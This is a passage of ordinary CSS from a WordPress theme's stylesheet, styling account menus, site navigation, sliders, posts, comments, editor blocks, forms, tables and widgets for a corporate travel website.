border-top: 1px solid #e1e1e5;
padding: 10px 0;
}
.account-modal.logged-in a {
background: #fff;
display: block;
font-weight: 500;
padding: 14px 20px 16px 54px;
position: relative;
}
.account-modal.logged-in a:hover {
background-color: #F5F5F7;
text-decoration: none;
}
.account-modal.logged-in a:before {
background: no-repeat center;
content: "";
display: block;
height: 22px;
position: absolute;
left: 16px;
top: calc( 50% - 11px );
width: 22px;
}
.account-modal.logged-in a.edit-account:before { background-image: url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/cog-black.svg); background-size: 17px auto; }
.account-modal.logged-in a.edit-address:before { background-image: url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/location-black.svg); background-size: auto 19px; }
.account-modal.logged-in a.orders:before { background-image: url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/orders-black.svg); background-size: auto 21px; }
.account-modal.logged-in a.log-out:before { background-image: url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/sign-out-arrow-black.svg); background-size: 16px auto; } .header-cart {
position: absolute;
top: 50%;
right: 0;
transform: translateY( -50% );
z-index: 5;
}
.cart-toggle:before {
background-image: url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/cart-black.svg);
}
.cart-count {
align-items: center;
background: #111;
border: 2px solid #fff;
box-sizing: border-box;
border-radius: 50%;
color: #fff;
display: flex;
font-size: 11px;
font-weight: 500;
height: 24px;
justify-content: center;
padding-bottom: 1px;
position: absolute;
right: -10px;
top: -11px;
width: 24px;
}
.header-cart .widget_shopping_cart_content {
padding: 16px;
}   .nav-toggle,
.mobile-menu-wrapper,
.mobile-nav-content-overlay {
display: none;
} .site-nav {
background: #fff;
border-top: 1px solid #E1E1E5;
position: relative;
text-align: center;
z-index: 1;
}
.make-sticky {
box-shadow: 0 2px 10px rgba( 0, 0, 0, 0.075 );
position: fixed;
left: 0;
right: 0;
top: 0;
z-index: 999;
}
.site-nav.make-sticky {
top: -1px;
}
.site-nav li {
position: relative;
}
.site-nav > li {
display: inline-block;
}
.site-nav a {
display: block;
padding: 24px 25px;
}
.site-nav .current-menu-item > a {
text-decoration: underline;
}
.site-nav li.menu-item-has-children > a {
padding-right: 42px;
}
.site-nav li.menu-item-has-children > a:after {
background: url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/chevron-down-black.svg) no-repeat center;
background-size: contain;
content: "";
display: block;
height: 12px;
position: absolute;
right: 20px;
top: calc( 50% - 5px );
transition: transform .15s linear;
width: 12px;
}
.site-nav li.menu-item-has-children:hover > a:after {
transform: translateY( 1px );
} .site-nav ul {
background: #fff;
border: 1px solid #e1e1e5;
opacity: 0;
padding: 10px 0;
position: absolute;
left: -9999px;
top: calc( 100% - 5px );
transform: translateY( 3px );
transition: opacity .1s linear, transform .1s linear, left 0s .1s;
width: 220px;
}
.site-nav ul:after {
background: #fff;
border: 1px solid #e1e1e5;
content: "";
display: block;
height: 10px;
position: absolute;
left: 20px;
top: -5px;
transform: rotate(45deg);
width: 10px;
z-index: 1;
}
.site-nav ul li:first-child:before {
background: #fff;
content: "";
display: block;
height: 20px;
position: absolute;
left: 0;
right: 0;
top: -10px;
z-index: 2;
}
.site-nav ul li.menu-item-has-children > a {
padding-right: 37px;
}
.site-nav ul li.menu-item-has-children > a:after {
right: 15px;
transform: rotate( -90deg );
top: calc( 50% - 6px );
}
.site-nav ul li.menu-item-has-children:hover > a:after {
transform: rotate( -90deg ) translateY( 2px );
}
.site-nav ul li.menu-item-has-children > a:before {
content: "";
display: block;
position: absolute;
bottom: 0;
right: -1px;
top: 0;
width: 2px;
}
.site-nav li:hover > ul {
left: 25px;
opacity: 1;
transform: translateY( 0 );
transition: opacity .1s linear, transform .1s linear;
}
.site-nav ul a {
background: #fff;
display: block;
font-size: 15px;
font-weight: 500;
padding: 12px 20px;
position: relative;
z-index: 2;
}
.site-nav ul ul {
top: -10px;
}
.site-nav ul ul:before {
content: "";
display: block;
position: absolute;
bottom: 0;
left: -12px;
top: 0;
width: 12px;
}
.site-nav ul ul:after {
top: 23px;
left: -5px;
}
.site-nav ul li:hover > ul {
left: calc( 100% + 12px );
top: -10px;
}   .hero-slider {
position: relative;
}
.hero-slider .dark-overlay:before {
background: linear-gradient( -26deg, rgba( 0, 0, 0, 0 ) 5%, rgba( 0, 0, 0, 0.7 ) );
}
.hero-slider .slides,
.hero-slider .slide,
.hero-slider .slide > .bg-image {
display: flex !important;
}
.hero-slider .slide {
opacity: 0;
transition: opacity .15s linear;
}
.hero-slider.loaded .slide {
opacity: 1;
}
.hero-slider .slide > .bg-image {
align-items: center;
width: 100%;
}
.hero-slider .slide .section-inner {
padding: 140px 0;
position: relative;
}
.hero-slider .slide header {
max-width: 600px;
opacity: 1;
transition: opacity .15s linear;
}
.hero-slider.sliding .slide header {
opacity: 0;	
}
.hero-slider .slide h1,
.hero-slider .slide p {
text-shadow: 0 1px 0 rgba( 17, 17, 17, 0.155 );
}
.hero-slider .slide .button-wrapper {
margin-top: 40px;
} .flex-direction-nav a {
display: block;
opacity: 0;
position: absolute;
bottom: 0;
top: 0;
text-indent: -9999px;
transition: all .2s linear;
width: 90px;
}
.flex-direction-nav a:before {
background: no-repeat center;
background-size: contain;
content: "";
display: block;
height: 20px;
position: absolute;
left: calc( 50% - 14px );
top: calc( 50% - 10px );
width: 28px;
}
.flex-direction-nav .flex-prev { 
left: 0;
background-image: linear-gradient(270deg, rgba(0,0,0,0.00) 0%, rgba(0,0,0,0.50) 100%); 
}
.flex-direction-nav .flex-prev:before {
background-image: url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/arrow-left-white.svg);
}
.flex-direction-nav .flex-next { 
right: 0;
background-image: linear-gradient(-270deg, rgba(0,0,0,0.00) 0%, rgba(0,0,0,0.50) 100%); 
}
.flex-direction-nav .flex-next:before {
background-image: url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/arrow-right-white.svg);
}
.flex-direction-nav a:hover {
opacity: 1;
width: 100px;
} .flex-control-nav {
display: flex;
position: absolute;
bottom: 25px;
left: 25px;
transition: all .25s linear;
}
.hero-slider .flex-control-nav {
left: calc( 50vw - 640px );
}
.flex-control-nav.has-background {
background: rgba( 0, 0, 0, 0.1 );
border-radius: 4px;
margin: -4px -6px;
padding: 4px 6px;
}
.flex-control-nav a {
display: block;
text-indent: -9999px;
height: 20px;
position: relative;
width: 20px;
}
.flex-control-nav a:before {
background: rgba( 255, 255, 255, .4 );
border-radius: 50%;
content: "";
display: block;
height: 10px;
position: absolute;
left: 5px;
top: 5px;
transition: background-color .15s linear;
width: 10px;
}
.flex-control-nav a:hover:before,
.flex-control-nav a.flex-active:before {
background: rgba( 255, 255, 255, 1 );
} .posts article + article {
border-top: 1px solid #e1e1e5;
margin-top: 50px;
padding-top: 50px;
} .featured-media {
margin-bottom: 40px;
}
.featured-media img {
width: 100%;
}
.post-slider {
position: relative;
}
.post-slider .slides {
align-items: stretch;
display: flex;
position: relative;
}
.post-slider .slide {
align-items: center;
display: flex !important;
position: relative;
}
.post-slider.loading .slide:not(:first-child) {
opacity: 0;
}
.slider-caption {
background: rgba( 17, 17, 17, 0.5 );
font-size: 14px;
max-width: 100%;
padding: 16px 20px;
position: absolute;
bottom: 0;
left: 0;
transition: background-color .15s linear;
}
.slider-caption:hover {
background: #111;
} .post-header {
margin-bottom: 35px;
}
.post-header .header-meta {
margin-bottom: 5px;
}
.post-header .header-meta > a,
.post-header .header-meta span {
display: inline-block;
margin: 0 10px 8px 0;
}
.post-title {
margin: 0;
}
.post-inner.between {
display: flex;
justify-content: space-between;
}
.post-inner.compensate {
margin-left: auto;
max-width: 600px;
position: relative;
width: 69%;
}
.post-content-wrapper {
max-width: 600px;
width: 69%;
}
.post-inner .excerpt {
margin-bottom: 30px;
}
.post-inner .mobile-excerpt {
display: none;
} .post-inner .post-meta {
font-size: 16px;
}
.post-inner.between .post-meta {
margin-right: 3.5%;
min-width: 27.5%;
}
.post-meta p {
font-weight: inherit;
line-height: 1.155;
}
.post-meta.top p + p {
margin-top: 20px;
}
.post-meta.top span {
display: block;
}
.post-meta.top .mobile-meta-title {
display: none;
}
.post-meta.top .subheading {
margin-bottom: 4px;
} .archive-header {
border-bottom: 1px solid #e1e1e5;
margin-bottom: 60px;
padding-bottom: 24px;
}
.archive-header .subheading {
margin: 0 0 8px;
}
.archive-header .archive-title {
font-weight: 700;
margin: 0;
}
.archive-header p {
font-size: 16px;
line-height: 1.5;
margin: 10px 0 0;
max-width: 433px;
width: 100%;
}   .post-meta.bottom {
margin-top: 30px;
}
.post-meta.bottom.no-tags,
.post-meta.bottom .post-categories {
display: none;
}
.post-meta.bottom p + p {
margin-top: 10px;
}
.post-meta.bottom span {
display: inline;
font-size: 16px;
font-weight: 500;
}
.post-meta.bottom .meta-title {
margin-right: 4px;
} .single-pagination {
display: flex;
flex-wrap: wrap;
font-size: 16px;
justify-content: space-between;
margin-top: 80px;
}
.single-pagination.only-one {
max-width: 100%;
}
.single-pagination a {
display: block;
width: calc( 50% - 10px );
}
.single-pagination span {
display: block;
text-align: inherit;
}
.single-pagination .title {
line-height: 1.25;
}
.single-pagination .next-post + .previous-post {
text-align: right;
}
.single-pagination a:hover {
text-decoration: none;
}
.single-pagination a:hover .title {
text-decoration: underline;
} .comments,
.comment-respond,
.related-posts {
margin: 80px auto 0 auto;
padding: 31px 0 0;
position: relative;
}
.comments:before,
.comment-respond:before,
.related-posts:before {
background: #e1e1e5;
content: "";
height: 1px;
position: absolute;
right: 0;
top: 0;
width: 100%;
}
.hanging-titles .comments,
.hanging-titles .comment-respond,
.hanging-titles .related-posts {
margin-left: auto;
margin-right: 0;
max-width: 600px;
width: 69%;
}
.hanging-titles .comments:before,
.hanging-titles .comment-respond:before,
.hanging-titles .related-posts:before {
width: 150%;
}
.hanging-titles .comment-reply-title,
.hanging-titles .related-posts-title {
padding-right: 20px;
position: absolute;
right: 100%;
top: 30px;
width: 50%;
} .related-posts {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
margin-bottom: -20px;
}
.related-post {
float: left;
margin-bottom: 25px;
width: calc( 50% - 10px );
}
.related-post-image {
background-color: #f4f4f6;
margin-bottom: 10px;
}
.related-post-image img {
display: none;
}
.related-post-image:before {
content: "";
display: block;
padding-bottom: 62.5%;
width: 100%;
}
.related-post .title {
font-size: 20px;
line-height: 1.155;
-ms-word-break: break-word;
word-break: break-word;
}  .comment-reply-title {
margin: 0 0 50px 0;
}
.comment-reply-title small {
font-size: 20px;
margin-left: 10px;
}
.comment-reply-title + .comment {
margin-top: 8px;
}
.comment { 
font-size: 18px;
margin-top: 40px; 
}
.comment a {
color: inherit;
}
.commentlist > .comment:first-child { 
margin-top: 0; 
}
.comment .comment { 
margin-left: 5%;
}
.comment-author,
.comment-metadata {
display: inline;
line-height: 1.155;
}
.bypostauthor .comment-author b {
font-style: italic;
font-weight: 500;
}
.comment-author b {
font-weight: 500;
}
.comment-author .says { 
display: none; 
}
.comment-meta {
margin-bottom: 20px;
}
.comment-metadata,
.comment-metadata .edit-link {
color: #767676;
margin-left: 18px;
}
.comment-content,
.comment-content p,
.comment-content li {
line-height: 1.4;
}
.comment-content p,
.comment-content li {
margin-bottom: 20px;
}
.comment-content *:last-child {
margin-bottom: 0;
}
.comment .reply {
color: #767676;
font-size: 14px;
font-weight: 500;
margin-top: 15px;
} .comments-pagination {
margin-top: 100px;
position: relative;
text-align: center;
}
.comments-pagination .page-numbers {
display: inline-block;
padding: 0 10px;
}
.comments-pagination ul.page-numbers.dots {
color: rgba( 0, 0, 0, .35 );
}
.comments-pagination .prev,
.comments-pagination .next {
padding: 0;
position: absolute;
top: 0;
}
.comments-pagination .prev { left: 0; }
.comments-pagination .next { right: 0; } .logged-in .comment-respond .comment-reply-title {
margin-bottom: 20px;
}
.comment-respond .logged-in-as {
line-height: 1.25;
margin: 10px 0 40px 0;
}
.comment-respond .comment-form p {
margin-bottom: 20px;
}
.comment-respond .comment-form > p:last-of-type {
margin-bottom: 0;
}
.comment-respond .comment-form-author,
.comment-respond .comment-form-email {
float: left;
width: calc( 50% - 10px );
}
.comment-respond .comment-form-email {
margin-left: 20px;
}
.comment-respond label { 
display: block; 
}
.comment-respond input[type="checkbox"] + label {
display: inline;
margin: 0 0 0 5px;
}
.comment-respond input[type="text"],
.comment-respond input[type="email"],
.comment-respond textarea {
margin-bottom: 0;
} .comments .comment-respond {
margin: 50px 0;
}   :root *[class*="_inner-container"] > *:first-child {
margin-top: 0;
}
:root *[class*="_inner-container"] > *:last-child {
margin-bottom: 0;
}
.wp-block-archives,
.wp-block-button,
.wp-block-buttons,
.wp-block-categories,
.wp-block-code,
.wp-block-columns,
.wp-block-cover,
.wp-block-cover-image,
.wp-block-embed,
.wp-block-gallery,
.wp-block-group,
.wp-block-image,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-media-text,
.wp-block-preformatted,
.wp-block-pullquote,
.wp-block-social,
.wp-block-social-links,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-verse,
.wp-block-video {
margin-bottom: 30px;
margin-top: 30px;
} [class*="__inner-container"] .wp-block-group:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright),
[class*="__inner-container"] .wp-block-cover:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright) {
margin-left: auto;
margin-right: auto;
max-width: 600px;
}
.alignfull > [class*="__inner-container"] > .wp-block-group.alignwide,
.alignfull > [class*="__inner-container"] > .wp-block-group:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright),
.alignfull > [class*="__inner-container"] > .wp-block-cover.alignwide,
.alignfull > [class*="__inner-container"] > .wp-block-cover:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright) {
margin-left: auto;
margin-right: auto;
}
.alignfull > [class*="__inner-container"] > .wp-block-group:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright),
.alignfull > [class*="__inner-container"] > .wp-block-cover:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright) {
margin-left: 0;
} :root .has-background { background-color: #111; }
:root .has-black-color { color: #111; }
:root .has-black-background-color { background-color: #111; }
:root .has-dark-gray-color { color: #333; }
:root .has-dark-gray-background-color { background-color: #333; }
:root .has-medium-gray-color { color: #555; }
:root .has-medium-gray-background-color { background-color: #555; }
:root .has-light-gray-color { color: #777; }
:root .has-light-gray-background-color { background-color: #777; }
:root .has-white-color { color: #fff; }
:root .has-white-background-color { background-color: #fff; } :root .has-small-font-size { font-size: .842em; }
:root .has-regular-font-size { font-size: 1em; }
:root .has-large-font-size,
:root .has-larger-font-size {
line-height: 1.5;
}
:root .has-large-font-size { font-size: 1.33em; }
:root .has-larger-font-size { font-size: 1.55em; } .entry-content .wp-block-file__button,
.entry-content .wp-block-button__link {
background-color: #000;
border-radius: 4px;
color: #fff;
font-size: 0.85em;
font-weight: 700;
line-height: 1.2;
padding: 1em 1.4em;
text-decoration: none;
}
.entry-content .wp-block-file a {
color: inherit;
}
.entry-content a.wp-block-file__button {
color: #fff;
}
.entry-content .wp-block-file__button:hover,
.entry-content .wp-block-button__link:hover {
opacity: .85;
text-decoration: none;
} .wp-block-audio audio {
width: 100%;
} .wp-block-column > *:first-child { margin-top: 0 !important; }
.wp-block-column > *:last-child { margin-bottom: 0 !important; } .wp-block-cover-image p {
font-weight: 400;
} .entry-content .wp-block-file {
align-items: center;
background: rgba( 0, 0, 0, 0.05 );
border-radius: 4px;
display: flex;
justify-content: space-between;
margin: 30px 0;
padding: 20px;
}
.entry-content .wp-block-file a:not(.wp-block-file__button) {
border: none;
font-weight: 500;
text-decoration: none;
}
.entry-content .wp-block-file__button {
flex-shrink: 0;
} .wp-block-gallery .blocks-gallery-image figcaption, 
.wp-block-gallery .blocks-gallery-item figcaption {
color: #fff;
margin: 0;
padding-bottom: 10px;
}
.entry-content .wp-block-gallery.alignfull {
padding: 0 8px;
}
.entry-content ul.wp-block-gallery:not(.alignfull):not(.alignwide) {
margin-left: 0;
}
.entry-content ul.wp-block-gallery > li:first-child {
margin-top: 0;
}
.entry-content ul.wp-block-gallery > li:last-child {
margin-bottom: 16px;
} .wp-block-group.has-background > .wp-block-group__inner-container {
padding: 20px;
} .wp-block-image .aligncenter > figcaption, 
.wp-block-image .alignleft > figcaption, 
.wp-block-image .alignright > figcaption, 
.wp-block-image.is-resized > figcaption {
display: block;
} .wp-block-pullquote,
.wp-block-pullquote blockquote {
background: none;
border: none;
padding: 0;
}
.wp-block-pullquote blockquote {
margin: 0;
}
.wp-block-pullquote blockquote:before {
content: none;
}
.wp-block-pullquote.alignleft, 
.wp-block-pullquote.alignright {
max-width: 50%;
}
.wp-block-pullquote blockquote p,
.wp-block-pullquote.alignleft blockquote p,
.wp-block-pullquote.alignright blockquote p {
font-family: Newsreader, Georgia, serif;
font-size: 1.25em;
font-weight: 700;
letter-spacing: -0.025em;
margin-bottom: 1em;
}
.wp-block-pullquote.alignleft blockquote p,
.wp-block-pullquote.alignright blockquote p {
line-height: 1.3;
} .entry-content .wp-block-quote.is-large, 
.entry-content .wp-block-quote.is-style-large {
margin: 0 0 30px 0;
padding: 0 0 0 30px;
}
.entry-content blockquote p:last-child {
margin-bottom: 0;
}
.wp-block-quote.is-large p, 
.wp-block-quote.is-style-large p {
font-size: 1.25em;
font-style: normal;
line-height: 1.5;
}
.wp-block-quote.is-large cite, 
.wp-block-quote.is-style-large cite {
display: block;
font-size: 1em;
text-align: left;
} ul.wp-block-social-links:not(.alignleft):not(.alignright):not(.alignwide):not(.alignfull) {
margin-left: 0;
}
.wp-block-social-links .wp-social-link {
margin: 0 8px 0 0;
}  .entry-content {
position: relative;
}
em {
font-style: italic;
}
abbr {
text-decoration: none;
}
hr {
border: none;
border-top: 1px solid rgba( 0, 0, 0, 0.13 );
margin: 50px auto;
width: 50%;
}
hr.is-style-wide,
hr.is-style-dots {
width: 100%;
}
.entry-content > *:first-child { margin-top: 0 !important; }
.entry-content > *:last-child { margin-bottom: 0 !important; }
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
margin: 2em 0 1em;
}
.entry-content h1 { font-size: 40px; }
.entry-content h2 { font-size: 36px; }
.entry-content h3 { font-size: 32px; }
.entry-content h4 { font-size: 28px; font-weight: 700; }
.entry-content h5 { font-size: 24px; font-weight: 700; }
.entry-content h6 { font-size: 20px; font-weight: 700; }
.entry-content h1 + figure,
.entry-content h2 + figure,
.entry-content h3 + figure,
.entry-content h4 + figure,
.entry-content h5 + figure,
.entry-content h6 + figure {
margin-top: 0;
}
.entry-content a {
text-decoration: underline;
}
.entry-content .more-link {
text-decoration: none;
}
.entry-content p {
line-height: 1.5;
margin-bottom: 20px;
}
.entry-content > ol,
.entry-content > ul {
margin-bottom: 30px;
}
.entry-content ol,
.entry-content ul {
margin-left: 40px;
}
.entry-content ul { list-style: disc; }
.entry-content ul ul { list-style: circle; }
.entry-content ul ul ul { list-style: square; }
.entry-content ol { list-style: decimal; }
.entry-content ol ol { list-style: lower-alpha; }
.entry-content ol ol ol { list-style: lower-roman; }
.entry-content li {
line-height: 1.5;
margin-top: 15px;
}
dd,
dt {
line-height: 1.5;
}
dt {
font-weight: 700;
}
dd + dt { 
margin-top: 15px; 
}
address {
background: #F5F5F7;
font-size: 16px;
line-height: 1.5;
margin-bottom: 20px;
padding: 20px;
}
address p {
line-height: inherit;
}
code {
background: #F5F5F7;
border-radius: 2px;
padding: 0 4px;
}
pre {
background: #F5F5F7;
font-size: 14px;
line-height: 1.35;
padding: 20px;
white-space: pre-wrap;
word-wrap: break-word;
}
p.has-drop-cap:not(:focus):first-letter {
font-family: Newsreader, Georgia, serif;
font-size: 7.75em;
font-weight: 400;
margin: 0 .07em 0 0;
} blockquote {
padding: 0 0 0 30px;
}
blockquote p { 
font-weight: 500;
hanging-punctuation: first;
}
blockquote cite:before { 
content: "— "; 
}
.entry-content blockquote {
margin-bottom: 20px;
} .entry-content .pull {
font-family: Newsreader, Georgia, serif;
font-size: 29px;
font-weight: 700;
letter-spacing: -0.01em;
line-height: 1.15;
position: absolute;
width: 280px;
}
.entry-content .pull.left {
hanging-punctuation: first;
right: calc( 100% + 40px );
}
.entry-content .pull.right {
hanging-punctuation: last;
left: calc( 100% + 40px );
text-align: right;
} .wp-caption { 
display: block;
max-width: 100%;
}
.gallery-caption,
.wp-caption-text,
.entry-content figcaption {
font-size: 0.9em;
margin: 15px 0 0;
}
.entry-content .gallery-caption,
.entry-content .wp-caption-text {
margin-bottom: 0;
}
.wp-caption-text,
.entry-content figcaption {
color: #767676;
}
.wp-caption-text a,
figcaption a {
color: inherit;
display: inline;
}
.entry-content .alignnone,
.entry-content .aligncenter,
.entry-content .alignwide,
.entry-content .alignfull {
margin: 2.5em auto;
}
.alignleft,
.alignright {
margin-bottom: 20px;
max-width: 40%;
}
.alignleft {
float: left;
margin: 5px 40px 30px 0;
}
.alignright {
float: right;
margin: 5px 0 30px 40px;
}
.aligncenter,
.alignnone { 
margin: 50px auto; 
}
.alignnone img {
width: 100%;
} .gallery {
display: -ms-flex;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
padding: 0;
}
.gallery .gallery-item {
display: block;
float: left;
margin: 0 0 20px;
padding: 0 10px;
position: relative;
width: 100%;
}
.gallery-columns-1 .gallery-item { width: 100%; }
.gallery-columns-2 .gallery-item { width: 50%; }
.gallery-columns-3 .gallery-item { width: 33.3%; }
.gallery-columns-4 .gallery-item { width: 25%; }
.gallery-columns-5 .gallery-item { width: 20%; }
.gallery-columns-6 .gallery-item { width: 16.6%; }
.gallery-columns-7 .gallery-item { width: 14.158%; }
.gallery-columns-8 .gallery-item { width: 12.5%; }
.gallery-columns-9 .gallery-item { width: 11.1%; }
.gallery .gallery-item a {
border: none;
display: block;
line-height: 0;
text-align: center;
}
.gallery img {
width: 100%;
}
.gallery-caption {
background: #fff;
color: inherit;
font-size: 14px;
line-height: 1.35;
margin: 0;
max-height: calc( 100% - 20px );
max-width: calc( 100% - 40px );
overflow: auto;
padding: 12px 14px;
position: absolute;
bottom: 10px;
left: 20px;	
} .entry-content .tiled-gallery {
margin: 50px auto 50px auto;
} fieldset {
border: 1px solid rgba( 0, 0, 0, .15 );
padding: 25px;
}
fieldset legend {
font-size: 14px;
font-weight: 500;
padding: 0 15px;
}
label {
font-size: 14px;
margin-bottom: 8px;
}
textarea,
input[type="email"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
input[type="text"],
input[type="url"] {
background: #fff;
border-radius: 2px;
border: 1px solid #e1e1e5;
box-shadow: none;
color: #111;
display: block;
font-family: inherit;
font-size: 15px;
margin: 0 0 15px 0;
padding: 15px;
transition: border-color .15s ease-in-out;
-webkit-appearance: none;
width: 100%;
}
input[type="number"] {
-webkit-appearance: initial;
}
textarea {
line-height: 1.5;
height: 200px;
}
textarea:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="url"]:focus {
outline: none;
}
select {
background: #fff url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/chevron-down-black.svg) no-repeat;
background-position: calc( 100% - 14px ) center;
border-radius: 2px;
border: 1px solid #e1e1e5;
font-family: inherit;
font-size: 14px;
font-weight: 500;
padding: 10px 40px 10px 12px;
-webkit-appearance: none;
width: 100%;
}
button,
.button,
input[type="button"],
input[type="submit"] {
background: #111;
border: none;
border-radius: 2px;
color: #fff;
display: inline-block;
font-family: inherit;
font-size: 14px;
font-weight: 500;
line-height: 1.15;
margin: 0;
min-width: 115px;
padding: 14px 21px 14px;
text-align: center;
transition: opacity .15s linear;
-moz-appearance: none;
-webkit-appearance: none;
}
.mejs-container button {
min-width: auto;
}
button:hover,
.button:hover,
input[type="button"]:hover,
input[type="submit"]:hover {
cursor: pointer;
opacity: 0.75;
text-decoration: none;
}
button:disabled,
.button.disabled,
input[type="button"]:disabled,
input[type="submit"]:disabled {
background: #767676;
cursor: default !important;
}
button:disabled:hover,
.button.disabled:hover,
input[type="button"]:disabled:hover,
input[type="submit"]:disabled:hover {
opacity: 1;
}
button.white,
.button.white,
input[type="button"].white,
input[type="submit"].white {
background: #fff;
color: #111;
} .select2-container {
font-size: 15px;
margin-bottom: 15px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
color: #111;
}
.select2-container--default .select2-selection--single {
-ms-flex-align: center;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
border-color: #ddd;
border-radius: 2px;
display: -ms-flexbox;
display: -webkit-box;
display: -webkit-flex;
display: flex;
height: 48px;
position: relative;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 1.5;
padding: 0 20px 0 16px;
width: 100%;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
right: 16px;
top: calc( 50% - 13px );
}
.select2-container--default input[type="text"] {
font-size: 12px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
border-top-color: #111;
}
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
border-bottom-color: #111;
}
.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
background: #111;
} table {
border-collapse: collapse;
border-spacing: 0;
empty-cells: show;
font-size: 0.9em;
margin-bottom: 30px;
max-width: 100%;
overflow: hidden;
width: 100%;
}
tr {
border-bottom: 1px solid #e1e1e5;
}
tr:last-child {
border-bottom-width: 0;
}
th,
td {
line-height: 1.4;
margin: 0;
overflow: visible;
padding: 20px;
}
caption {
font-size: 13px;
font-weight: 700;
padding-bottom: 2.5%;
text-align: center;
text-transform: uppercase;
}
thead {
vertical-align: bottom;
white-space: nowrap;
}
th { 
font-weight: 500; 
}  .post-content .alignnone {
max-width: none;
position: relative;
left: -310px;
width: 910px;
}
.post-content > .alignfull,
.post-content > .alignwide {
margin-left: -310px;
max-width: 910px;
width: 910px;
} .post-content .gallery {
margin: 50px 0 30px 0;
position: relative;
left: -320px;
width: 930px;
}    .page-content .alignfull {
margin-left: calc( 50% - 50vw );
max-width: 100vw;
width: 100vw;
}
.page-content .alignwide {
margin-left: calc( 50% - 520px );
max-width: 1040px;
width: 1040px;
}
.page-content .alignnone {
margin-left: -135px;
margin-right: -135px;
max-width: calc( 100% + 270px ) !important;
}
.page-content .alignleft {
margin-left: -135px;
width: 50%;
}
.page-content .alignright {
margin-right: -135px;
width: 50%;
} .page-content .gallery {
margin: 52px 0 30px 0;
position: relative;
left: calc( 50% - 640px );
width: 1280px;
}
.gallery + .gallery {
margin-top: -30px;
}  .page-header .page-title,
.page-header p {
text-align: inherit;
}   .template-cover #site-content {
padding-top: 0;
}
.page-hero-wrapper {
display: flex;
overflow: hidden;
}
.page-hero {
color: #fff;
display: flex;
flex-direction: column;
justify-content: center;
margin-bottom: 80px;
min-height: 500px;
padding: 80px 0;
text-shadow: 0 1px 0 rgba( 0, 0, 0, .5 );
width: 100%;
}
.page-hero > * {
position: relative;
}
.page-hero .to-content {
background: #fff;
border-radius: 50%;
cursor: pointer;
height: 80px;
position: absolute;
bottom: -40px;
left: calc( 50% - 40px );
transition: none;
width: 80px;
}
.page-hero .to-content:before {
background: url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/to-content-arrow.svg) no-repeat center;
background-size: auto 30px;
content: "";
display: block;
height: 30px;
position: absolute;
left: calc( 50% - 13px );
top: calc( 50% - 15px );
transition: transform .15s ease-out;
width: 26px;
}
.page-hero .to-content:hover:before {
transform: translateY( 3px );
} .template-full-width #site-content .section-inner.thin,
.template-full-width #site-content .section-inner.medium {
max-width: 1240px;
}   .content-search a {
display: block;
}
.content-search a:hover {
text-decoration: none;
}
.content-search img {
display: block;
margin-bottom: 18px;
}
.content-search h2 {
font-size: 22px;
letter-spacing: -0.018em;
margin: 0;
}
.content-search a:hover h2 {
text-decoration: underline;
}
.content-search .post-date {
margin-top: 8px;
}  .site-pagination,
ul.page-numbers {
border-top: 1px solid #e1e1e5;
display: flex;
justify-content: center;
margin: 60px 0 -20px 0;
padding-top: 60px;
position: relative;
width: 100%;
}
ul.page-numbers {
border-top: none;
margin: 100px 0 0 0;
padding-top: 0;
}
.site-pagination .next,
.site-pagination .prev,
ul.page-numbers .next,
ul.page-numbers .prev {
position: absolute;
}
.site-pagination .number a,
.site-pagination .number span,
ul.page-numbers a,
ul.page-numbers span {
padding: 0 25px;
}
.site-pagination a:hover,
.site-pagination .active a,
ul.page-numbers a:hover,
ul.page-numbers .current {
color: #767676;
text-decoration: none;
}
ul.page-numbers .prev,
ul.page-numbers .next {
padding: 0;
}
.site-pagination .prev,
ul.page-numbers .prev { left: 0; }
.site-pagination .next,
ul.page-numbers .next { right: 0; }  .error404 .go-home {
display: block;
font-weight: 500;
margin-top: 25px;
}   .widget {
margin-top: 40px;
}
.widget:first-child {
margin-top: 0;
}
.widget-title {
margin-bottom: 20px;
}
.widget p {
line-height: 1.4;
}
.widget li {
line-height: 1.155;
margin: 0 0 12px;
}
.widget li:last-child {
margin-bottom: 0;
}
.widget ul ul {
margin: 12px 0 0 20px;
} .widget_text {
font-family: Newsreader, Georgia, serif;
}
.widget_text .textwidget {
font-size: 18px;
}
.widget_text .show-more {
font-family: Archivo, 'Helvetica Neue', Helvetica, sans-serif;
font-size: 14px;
} .widget_archive li,
.widget_categories li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages,
.widget_product_categories li {
